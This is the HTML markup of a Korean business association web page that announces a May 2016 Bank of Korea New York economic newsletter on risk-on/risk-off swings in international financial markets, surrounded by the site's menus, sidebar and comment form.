		<li id="menu-item-76371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76371 item-depth-2"><a href="https://kocham.org/%ec%bd%94%ec%b0%b8-%ed%9a%8c%ec%9b%90%ec%82%ac-%ed%95%a0%ec%9d%b8-%ed%98%9c%ed%83%9d" itemprop="url"  class="before">🇰🇷 회원사 할인 혜택</a></li>
		<li id="menu-item-76380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76380 item-depth-2"><a href="https://kocham.org/kocham-membership-discount-program" itemprop="url"  class="before">🇺🇸 Membership Discount Program</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-76420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76420 item-depth-0 nav-item simple-dropdown"><a href="/events" itemprop="url"  class="nav-link before">주요 일정 캘린더</a></li>
<li id="menu-item-76287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76287 item-depth-0 nav-item simple-dropdown"><a href="https://kocham.org/kocham-%ec%97%b0%eb%9d%bd%ec%b2%98-%ec%95%88%eb%82%b4" itemprop="url"  class="nav-link before">연락처 안내</a></li>
</ul>			</div>
							</div>
				</div>
					</div>
		</div>
				<div class=" elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6fd409b0" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="6fd409b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ac659d elementor-align-right elementor-hidden-mobile elementor-widget elementor-widget-litho-button" data-id="8ac659d" data-element_type="widget" data-widget_type="litho-button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper litho-button-wrapper">
					<a class="elementor-button-link elementor-button elementor-size-md " href="/회원-가입" role="button">
									<span class="elementor-button-content-wrapper">
								<span class="elementor-button-icon elementor-align-icon-left">
					<i aria-hidden="true" class="far fa-paper-plane"></i>				</span>
													<span class="elementor-button-text">회원사 가입 문의</span>
							</span>
								</a>
				</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</nav>
	</header>
	<!-- End header -->
		<!-- Page layout / Box layout Start -->
	<div class="page-layout">
					<!-- Start .litho-main-content-wrap -->
			<div class="litho-main-content-wrap">
		<section id="post-16482" class="single-post-main-section litho-main-inner-content-wrap default-top-space-main-section top-space single-post-layout-standard post-16482 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news">		<div class="litho-rich-snippet d-none">
			<span class="entry-title">
			BOKNY Economic Newsletter(05월 13일 자료)			</span>
			<span class="author vcard">
				<a class="url fn n" href="https://kocham.org/author/ammar">
				KOCHAM				</a>
			</span>
			<span class="published">
				May 13, 2016			</span>
			<time class="updated" datetime="2022-08-04T13:08:14+00:00">
			August 4, 2022			</time>
		</div>
		<div class="container litho_layout_right_sidebar_single">
	<div class="row">
					<div class="col-12 col-xl-9 col-lg-8 litho-layout-right-sidebar litho-content-left-part">
					<div class="litho-single-post-meta vertical-align-middle">
				<ul class="litho-post-details-meta list-unstyled"><li><i class="feather icon-feather-calendar text-fast-blue"></i>May 13, 2016</li></ul>			</div>
						<h1 class="single-post-title alt-font">
				BOKNY Economic Newsletter(05월 13일 자료)			</h1>
									<div class="blog-image">
		<img fetchpriority="high" width="800" height="600" src="https://kocham.org/wp-content/uploads/2022/08/close-up-businessman-with-digital-tablet.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://kocham.org/wp-content/uploads/2022/08/close-up-businessman-with-digital-tablet.jpg 800w, https://kocham.org/wp-content/uploads/2022/08/close-up-businessman-with-digital-tablet-300x225.jpg 300w, https://kocham.org/wp-content/uploads/2022/08/close-up-businessman-with-digital-tablet-768x576.jpg 768w, https://kocham.org/wp-content/uploads/2022/08/close-up-businessman-with-digital-tablet-200x150.jpg 200w, https://kocham.org/wp-content/uploads/2022/08/close-up-businessman-with-digital-tablet-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
							<!-- Show Post Content -->
		<div class="col-sm-12 blog-details-text entry-content"><p><img decoding="async" class="alignnone size-full wp-image-16397" src="https://kocham.org/wp-content/uploads/2016/05/BOKNY_thumb_thumb-1.jpg" alt="BOKNY_thumb_thumb-1" width="381" height="135" srcset="https://kocham.org/wp-content/uploads/2016/05/BOKNY_thumb_thumb-1.jpg 381w, https://kocham.org/wp-content/uploads/2016/05/BOKNY_thumb_thumb-1-300x106.jpg 300w" sizes="(max-width: 381px) 100vw, 381px" /></p>
<p>이번 주 BOKNY Economic Newsletter (16.5.13.)에서는<br />
&#8220;최근 국제금융시장의 RORO(Risk on-Risk off) 현상 재현에 대한 시장 견해&#8221;를 실었습니다.</p>
<p>[gview file=&#8221;https://kocham.org/wp-content/uploads/2016/05/최근-국제금융시장의-RORO-현상-재현.pdf&#8221;]</p>
</div>
							</div>
			<aside id="secondary" class="col-12 col-xl-3 col-lg-4 col-md-12 sidebar litho-post-sidebar litho-blog-sidebar" itemtype="http://schema.org/WPSideBar" itemscope="itemscope">
				<div id="search-2" class="widget widget_search"><div class="widget-title alt-font">Search posts</div><form role="search" method="get" class="search-box alt-font" action="https://kocham.org/">
	<div class="search-input-wrap">
		<input class="search-input" id="search-form-697bf11c9af00" placeholder="Enter your keywords..." name="s" value="" type="text" autocomplete="off">
		<button class="btn" type="submit"><i class="feather icon-feather-search ml-0"></i></button>
	</div>
</form>
</div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-title alt-font">Categories</div><div class="menu-%ec%82%ac%ec%9d%b4%eb%93%9c%eb%b0%94-%eb%a9%94%eb%89%b4-container"><ul id="menu-%ec%82%ac%ec%9d%b4%eb%93%9c%eb%b0%94-%eb%a9%94%eb%89%b4" class="menu alt-font litho-navigation-menu simple-navigation-menu"><li id="menu-item-77998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77998"><a href="https://kocham.org/%ea%b3%b5%ec%a7%80%ec%82%ac%ed%95%ad" itemprop="url"  class="before-icon">공지사항</a></li>
<li id="menu-item-78001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78001"><a href="https://kocham.org/kocham-%ec%84%b8%eb%af%b8%eb%82%98" itemprop="url"  class="before-icon">KOCHAM 세미나</a></li>
<li id="menu-item-78040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78040"><a href="https://kocham.org/kocham-%ec%84%b8%eb%af%b8%eb%82%98-%ec%98%81%ec%83%81" itemprop="url"  class="before-icon">KOCHAM 세미나 영상</a></li>
<li id="menu-item-78002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78002"><a href="https://kocham.org/kocham-%ec%b9%bc%eb%9f%bc" itemprop="url"  class="before-icon">KOCHAM 칼럼</a></li>
<li id="menu-item-78000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78000 dropdown"><a href="https://kocham.org/%ea%b2%bd%ec%a0%9c-%ec%a0%95%eb%b3%b4-%eb%b0%8f-%eb%89%b4%ec%8a%a4" itemprop="url"  class="before-icon">경제 정보 및 뉴스</a>
<ul id="sub-menu-78000" >
	<li id="menu-item-78627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78627"><a href="https://kocham.org/kocham-%ec%9d%bc%ec%9d%bc-%ea%b2%bd%ec%a0%9c%ec%a0%95%eb%b3%b4" itemprop="url"  class="before-icon">&#8211; KOCHAM 일일 경제정보</a></li>
	<li id="menu-item-78640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78640"><a href="https://kocham.org/%ed%83%80%ea%b8%b0%ea%b4%80-%eb%b3%b4%ea%b3%a0%ec%84%9c" itemprop="url"  class="before-icon">&#8211; 타기관 보고서</a></li>
</ul>
</li>
<li id="menu-item-78003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78003"><a href="https://kocham.org/%ed%8f%ac%ed%86%a0-%eb%89%b4%ec%8a%a4" itemprop="url"  class="before-icon">활동 및 포토뉴스</a></li>
<li id="menu-item-77999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77999"><a href="https://kocham.org/%eb%b3%b4%eb%8f%84-%ea%b8%b0%ec%82%ac" itemprop="url"  class="before-icon">보도 기사</a></li>
<li id="menu-item-78005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78005"><a href="https://kocham.org/%ea%b0%84%ed%96%89%eb%ac%bc-%eb%b0%9c%ea%b0%84" itemprop="url"  class="before-icon">간행물 발간</a></li>
</ul></div></div><div id="litho_recent_post_widget-3" class="widget widget_litho_recent_post_widget"><div class="widget-title alt-font">Recent posts</div>				<ul class="litho-recent-post-wrapper recent-post-wp-widget">
											<li class="media">
															<figure>
									<a href="https://kocham.org/announcement/kocham-%ec%9d%bc%ec%9d%bc%ea%b2%bd%ec%a0%9c%ec%a0%95%eb%b3%b4-2026-01-1">
										<img width="150" height="150" src="https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-150x150.jpg 150w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-100x100.jpg 100w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-24x24.jpg 24w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-48x48.jpg 48w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-96x96.jpg 96w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</figure>
															<div class="media-body">
																	<a class="recent-post-title" href="https://kocham.org/announcement/kocham-%ec%9d%bc%ec%9d%bc%ea%b2%bd%ec%a0%9c%ec%a0%95%eb%b3%b4-2026-01-1">
										<span>KOCHAM: 일일경제정보 (2026.01.1)</span>
									</a>
																																</div>
						</li>
												<li class="media">
															<figure>
									<a href="https://kocham.org/press/kocham-%ea%b9%80%eb%af%bc%ec%84%9d-%ea%b5%ad%eb%ac%b4%ec%b4%9d%eb%a6%ac-%eb%89%b4%ec%9a%95-%eb%8f%99%ed%8f%ac%ea%b0%84%eb%8b%b4%ed%9a%8c-%ec%b0%b8%ec%84%9d">
										<img width="150" height="150" src="https://kocham.org/wp-content/uploads/2026/01/KakaoTalk_20260129_093435657-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kocham.org/wp-content/uploads/2026/01/KakaoTalk_20260129_093435657-150x150.jpg 150w, https://kocham.org/wp-content/uploads/2026/01/KakaoTalk_20260129_093435657-24x24.jpg 24w, https://kocham.org/wp-content/uploads/2026/01/KakaoTalk_20260129_093435657-48x48.jpg 48w, https://kocham.org/wp-content/uploads/2026/01/KakaoTalk_20260129_093435657-96x96.jpg 96w, https://kocham.org/wp-content/uploads/2026/01/KakaoTalk_20260129_093435657-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</figure>
															<div class="media-body">
																	<a class="recent-post-title" href="https://kocham.org/press/kocham-%ea%b9%80%eb%af%bc%ec%84%9d-%ea%b5%ad%eb%ac%b4%ec%b4%9d%eb%a6%ac-%eb%89%b4%ec%9a%95-%eb%8f%99%ed%8f%ac%ea%b0%84%eb%8b%b4%ed%9a%8c-%ec%b0%b8%ec%84%9d">
										<span>[KOCHAM] 김민석 국무총리, 뉴욕 동포간담회 참석</span>
									</a>
																																</div>
						</li>
												<li class="media">
															<figure>
									<a href="https://kocham.org/announcement/kocham-%ec%9d%bc%ec%9d%bc%ea%b2%bd%ec%a0%9c%ec%a0%95%eb%b3%b4-2026-01-8">
										<img width="150" height="150" src="https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-150x150.jpg 150w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-100x100.jpg 100w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-24x24.jpg 24w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-48x48.jpg 48w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-96x96.jpg 96w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</figure>
															<div class="media-body">
																	<a class="recent-post-title" href="https://kocham.org/announcement/kocham-%ec%9d%bc%ec%9d%bc%ea%b2%bd%ec%a0%9c%ec%a0%95%eb%b3%b4-2026-01-8">
										<span>KOCHAM: 일일경제정보 (2026.01.8)</span>
									</a>
																																</div>
						</li>
												<li class="media">
															<figure>
									<a href="https://kocham.org/daily-news/%ec%82%b0%ec%97%85%ec%97%b0%ea%b5%ac%ec%9b%90-%eb%89%b4%ec%8a%a4%eb%a0%88%ed%84%b0-no-04-ai-%ea%b8%b0%ec%88%a0-%eb%8f%84%ec%9e%85-%eb%b0%a9%ec%8b%9d-%eb%b6%84%ec%84%9d%ea%b3%bc-%ec%82%b0">
										<img width="150" height="150" src="https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-150x150.jpg 150w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-100x100.jpg 100w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-24x24.jpg 24w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-48x48.jpg 48w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-96x96.jpg 96w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</figure>
															<div class="media-body">
																	<a class="recent-post-title" href="https://kocham.org/daily-news/%ec%82%b0%ec%97%85%ec%97%b0%ea%b5%ac%ec%9b%90-%eb%89%b4%ec%8a%a4%eb%a0%88%ed%84%b0-no-04-ai-%ea%b8%b0%ec%88%a0-%eb%8f%84%ec%9e%85-%eb%b0%a9%ec%8b%9d-%eb%b6%84%ec%84%9d%ea%b3%bc-%ec%82%b0">
										<span>[산업연구원 뉴스레터 No.04] AI 기술 도입 방식 분석과 산업정책적 시사점</span>
									</a>
																																</div>
						</li>
												<li class="media">
															<figure>
									<a href="https://kocham.org/announcement/kocham-%ec%9d%bc%ec%9d%bc%ea%b2%bd%ec%a0%9c%ec%a0%95%eb%b3%b4-2026-01-27">
										<img width="150" height="150" src="https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-150x150.jpg 150w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-100x100.jpg 100w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-24x24.jpg 24w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-48x48.jpg 48w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-96x96.jpg 96w, https://kocham.org/wp-content/uploads/2023/07/finance-economics-work-male-discussion-laptop-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" />									</a>
								</figure>
															<div class="media-body">
																	<a class="recent-post-title" href="https://kocham.org/announcement/kocham-%ec%9d%bc%ec%9d%bc%ea%b2%bd%ec%a0%9c%ec%a0%95%eb%b3%b4-2026-01-27">
										<span>KOCHAM: 일일경제정보 (2026.01.27)</span>
									</a>
																																</div>
						</li>
										</ul>
				</div><div id="block-10" class="widget widget_block">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link">회원사 가입 문의</a></div>
</div>
</div>			</aside>
			</div>
</div>
</section>	<section class="tag-like-social-wrapper">		<div class="container">
			<div class="row">
										<div class="col-12 single-post-navigation">
										<div class="blog-nav-link blog-nav-link-prev">
				<i class="icon-feather-arrow-left blog-nav-icon"></i> <a href="https://kocham.org/seminar/5%ec%9b%94-kocham-%ec%84%b8%eb%af%b8%eb%82%98-%ec%95%88%eb%82%b4-%ec%a3%bc%ec%9e%ac%ec%9b%90-%eb%b9%84%ec%9e%90-%ec%83%81%ec%9a%a9-%eb%b0%8f-%ec%b7%a8%ec%97%85-%ec%9d%b4%eb%af%bc-%eb%b9%84%ec%9e%90" rel="prev">Previous Post</a>			</div>
						<div class="blog-nav-link blog-nav-link-next">
				<a href="https://kocham.org/press/kocham-5%ec%9b%94-%eb%b9%84%ec%9e%90-%ec%84%b8%eb%af%b8%eb%82%98-%ec%84%b1%ed%99%a9%eb%a6%ac%ec%97%90-%ea%b0%9c%ec%b5%9c" rel="next">Next Post</a> <i class="icon-feather-arrow-right blog-nav-icon"></i>			</div>
									</div>
									<div class="col-12 col-md-9 text-center text-md-start tagcloud">
									</div>
				<div class="col-12 col-md-3 text-center text-md-end litho-blog-detail-like">
											<ul class="extra-small-icon">
							<li><a href="https://kocham.org/wp-admin/admin-ajax.php?action=process_simple_like&nonce=267b86df42&post_id=16482&disabled=true&is_comment=0" class="sl-button alt-font blog-like sl-button-16482" data-nonce="267b86df42" data-post-id="16482" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span class="posts-like-count">94</span> <span class="posts-like">Likes</span></a></li>
						</ul>
									</div>
			</div>
										<div class="row">
					<div class="col-12 text-center alt-font float-end elements-social">
											<div class="social-icon-style-3 medium-icon blog-details-social-sharing">
				<ul>
															<li><a class="social-sharing-icon facebook-f" href="//www.facebook.com/sharer.php?u=https://kocham.org/daily-news/bokny-economic-newsletter05%ec%9b%94-13%ec%9d%bc-%ec%9e%90%eb%a3%8c" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" title="BOKNY%20Economic%20Newsletter%2805%EC%9B%94%2013%EC%9D%BC%20%EC%9E%90%EB%A3%8C%29"><i class="fab fa-facebook-f"></i><span></span></a></li>
																				<li><a class="social-sharing-icon twitter" href="//twitter.com/share?url=https://kocham.org/daily-news/bokny-economic-newsletter05%ec%9b%94-13%ec%9d%bc-%ec%9e%90%eb%a3%8c" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;"  rel="nofollow" target="_blank" title="BOKNY%20Economic%20Newsletter%2805%EC%9B%94%2013%EC%9D%BC%20%EC%9E%90%EB%A3%8C%29"><i class="fab fa-twitter"></i><span></span></a></li>
																				<li><a class="social-sharing-icon linkedin-in" href="//linkedin.com/shareArticle?mini=true&amp;url=https://kocham.org/daily-news/bokny-economic-newsletter05%ec%9b%94-13%ec%9d%bc-%ec%9e%90%eb%a3%8c&amp;title=BOKNY%20Economic%20Newsletter%2805%EC%9B%94%2013%EC%9D%BC%20%EC%9E%90%EB%A3%8C%29" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;"  rel="nofollow" title="BOKNY%20Economic%20Newsletter%2805%EC%9B%94%2013%EC%9D%BC%20%EC%9E%90%EB%A3%8C%29"><i class="fab fa-linkedin-in"></i><span></span></a></li>
																				<li><a class="social-sharing-icon pinterest-p" href="//pinterest.com/pin/create/button/?url=https://kocham.org/daily-news/bokny-economic-newsletter05%ec%9b%94-13%ec%9d%bc-%ec%9e%90%eb%a3%8c&amp;media=http://https%3A%2F%2Fkocham.org%2Fwp-content%2Fuploads%2F2022%2F08%2Fclose-up-businessman-with-digital-tablet.jpg&amp;description=BOKNY%20Economic%20Newsletter%2805%EC%9B%94%2013%EC%9D%BC%20%EC%9E%90%EB%A3%8C%29" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" target="_blank" title="BOKNY%20Economic%20Newsletter%2805%EC%9B%94%2013%EC%9D%BC%20%EC%9E%90%EB%A3%8C%29"><i class="fab fa-pinterest-p"></i><span></span></a></li>
														</ul>
			</div>
									</div>
				</div>
					</div>
	</section>				<section class="litho-related-posts-wrap">
				<div class="container">
					<div class="row">
											<div class="col-12">
															<span class="related-post-general-subtitle alt-font">YOU MAY ALSO LIKE</span>
																<span class="related-post-general-title alt-font">Related Posts</span>
													</div>
										</div>
					<ul class="row-cols-1 row-cols-lg-3 row-cols-sm-2 row justify-content-center blog-clean blog-grid list-unstyled">
						<li class="grid-sizer d-none p-0 m-0"></li>
													<li id="post-89156" class="grid-item grid-gutter post-89156 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news">
								<div class="blog-post">
																				<div class="blog-post-images">
													<a href="https://kocham.org/daily-news/%ec%82%b0%ec%97%85%ec%97%b0%ea%b5%ac%ec%9b%90-%eb%89%b4%ec%8a%a4%eb%a0%88%ed%84%b0-no-04-ai-%ea%b8%b0%ec%88%a0-%eb%8f%84%ec%9e%85-%eb%b0%a9%ec%8b%9d-%eb%b6%84%ec%84%9d%ea%b3%bc-%ec%82%b0">
		<img width="800" height="600" src="https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen.jpg" class="attachment-full size-full wp-post-image" alt="" title="" decoding="async" srcset="https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen.jpg 800w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-300x225.jpg 300w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-768x576.jpg 768w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-200x150.jpg 200w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />		<div class="hover-icon"><i aria-hidden="true" class=" icon-feather-arrow-right"></i></div>
	</a>
																								</div>
																				<div class="post-details">
																					<span class="post-date published">January 27, 2026</span><time class="updated d-none" datetime="2026-01-27T20:21:45+00:00">January 27, 2026</time>
																				<a href="https://kocham.org/daily-news/%ec%82%b0%ec%97%85%ec%97%b0%ea%b5%ac%ec%9b%90-%eb%89%b4%ec%8a%a4%eb%a0%88%ed%84%b0-no-04-ai-%ea%b8%b0%ec%88%a0-%eb%8f%84%ec%9e%85-%eb%b0%a9%ec%8b%9d-%eb%b6%84%ec%84%9d%ea%b3%bc-%ec%82%b0" class="entry-title alt-font">[산업연구원 뉴스레터 No.04] AI 기술 도입 방식 분석과 산업정책적 시사점</a>
																																																	</div>
								</div>
							</li>
													<li id="post-89143" class="grid-item grid-gutter post-89143 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news">
								<div class="blog-post">
																				<div class="blog-post-images">
													<a href="https://kocham.org/daily-news/kotra-26-06%ed%98%b8-%ec%9b%8c%ec%8b%b1%ed%84%b4-%ea%b2%bd%ec%a0%9c%ed%86%b5%ec%83%81-%eb%b8%8c%eb%a6%ac%ed%95%91-2026-01-23">
		<img width="800" height="600" src="https://kocham.org/wp-content/uploads/2023/07/digital-increasing-bar-graph-with-businessman-hand-overlay-1.jpg" class="attachment-full size-full wp-post-image" alt="" title="" decoding="async" srcset="https://kocham.org/wp-content/uploads/2023/07/digital-increasing-bar-graph-with-businessman-hand-overlay-1.jpg 800w, https://kocham.org/wp-content/uploads/2023/07/digital-increasing-bar-graph-with-businessman-hand-overlay-1-300x225.jpg 300w, https://kocham.org/wp-content/uploads/2023/07/digital-increasing-bar-graph-with-businessman-hand-overlay-1-768x576.jpg 768w, https://kocham.org/wp-content/uploads/2023/07/digital-increasing-bar-graph-with-businessman-hand-overlay-1-200x150.jpg 200w, https://kocham.org/wp-content/uploads/2023/07/digital-increasing-bar-graph-with-businessman-hand-overlay-1-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />		<div class="hover-icon"><i aria-hidden="true" class=" icon-feather-arrow-right"></i></div>
	</a>
																								</div>
																				<div class="post-details">
																					<span class="post-date published">January 23, 2026</span><time class="updated d-none" datetime="2026-01-23T21:06:34+00:00">January 23, 2026</time>
																				<a href="https://kocham.org/daily-news/kotra-26-06%ed%98%b8-%ec%9b%8c%ec%8b%b1%ed%84%b4-%ea%b2%bd%ec%a0%9c%ed%86%b5%ec%83%81-%eb%b8%8c%eb%a6%ac%ed%95%91-2026-01-23" class="entry-title alt-font">KOTRA: 26-06호 워싱턴 경제통상 브리핑 (2026.01.23.)</a>
																																																	</div>
								</div>
							</li>
													<li id="post-89140" class="grid-item grid-gutter post-89140 post type-post status-publish format-standard has-post-thumbnail hentry category-daily-news">
								<div class="blog-post">
																				<div class="blog-post-images">
													<a href="https://kocham.org/daily-news/%ec%82%b0%ec%97%85%ec%97%b0%ea%b5%ac%ec%9b%90-%eb%89%b4%ec%8a%a4%eb%a0%88%ed%84%b0-no-03%ec%a3%bc%eb%a0%a5%ec%82%b0%ec%97%85%ec%9d%98-%ea%b2%bd%ec%9f%81%eb%a0%a5-%ec%a0%9c%ea%b3%a0%eb%a5%bc">
		<img width="800" height="600" src="https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen.jpg" class="attachment-full size-full wp-post-image" alt="" title="" decoding="async" srcset="https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen.jpg 800w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-300x225.jpg 300w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-768x576.jpg 768w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-200x150.jpg 200w, https://kocham.org/wp-content/uploads/2023/07/man-giving-business-presentation-using-futuristic-digital-pen-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />		<div class="hover-icon"><i aria-hidden="true" class=" icon-feather-arrow-right"></i></div>
	</a>
																								</div>
																				<div class="post-details">
																					<span class="post-date published">January 23, 2026</span><time class="updated d-none" datetime="2026-01-23T20:51:54+00:00">January 23, 2026</time>
																				<a href="https://kocham.org/daily-news/%ec%82%b0%ec%97%85%ec%97%b0%ea%b5%ac%ec%9b%90-%eb%89%b4%ec%8a%a4%eb%a0%88%ed%84%b0-no-03%ec%a3%bc%eb%a0%a5%ec%82%b0%ec%97%85%ec%9d%98-%ea%b2%bd%ec%9f%81%eb%a0%a5-%ec%a0%9c%ea%b3%a0%eb%a5%bc" class="entry-title alt-font">[산업연구원 뉴스레터 No.03]주력산업의 경쟁력 제고를 위한 신산업정책의 필요성과 향후 과제</a>
																																																	</div>
								</div>
							</li>
											</ul>
										</div>
			</section>				<section class="litho-comments-wrap">	<div class="container">
		<div class="row">
				<div id="respond" class="comment-respond">
		<h6 id="reply-title" class="comment-reply-title alt-font">Write a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/daily-news/bokny-economic-newsletter05%EC%9B%94-13%EC%9D%BC-%EC%9E%90%EB%A3%8C#respond" style="display:none;">Cancel reply</a></small></h6><form action="https://kocham.org/wp-comments-post.php" method="post" id="commentform" class="litho-comment-form"><div class="col-12 comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></div><div class="row"><div class="col-md-6 col-sm-12 col-xs-12 comment-form-author"><label for="author">Your name <span class="required">*</span></label> <input id="author" class="comment-field" name="author" type="text" value="" placeholder="Enter your name" size="30" maxlength="245" required='required' /></div>
<div class="col-md-6 col-sm-12 col-xs-12 comment-form-email"><label for="email">Your email address <span class="required">*</span></label> <input id="email" class="comment-field" name="email" type="email" value="" placeholder="Enter your email" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></div>
<div class="col-12 comment-form-url"><label for="url">Website</label> <input id="url" class="comment-field" name="url" type="url" value="" placeholder="Website" size="30" maxlength="200" /></div>
<div class="col-12 comment-form-comment"><label for="comment">Your comment</label> <textarea id="comment" class="comment-field" name="comment" placeholder="Enter your comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></div><div class="col-12 comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></div>
<div class="col-12 form-submit comment-button"><input name="submit" type="submit" id="submit" class="submit btn" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='16482' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></form>	</div><!-- #respond -->
			</div>
	</div>
</section>			</div><!-- End .litho-main-content-wrap -->
	</div><!-- box-layout / page-layout -->
		<!-- start footer -->
		<footer class="footer-main-wrapper site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
					<div data-elementor-type="wp-post" data-elementor-id="18115" class="elementor elementor-18115">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bf07d81 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bf07d81" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
